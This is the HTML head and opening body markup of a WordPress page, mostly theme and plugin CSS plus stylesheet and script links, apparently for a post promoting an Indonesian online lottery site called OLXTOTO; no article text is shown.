0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=62' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
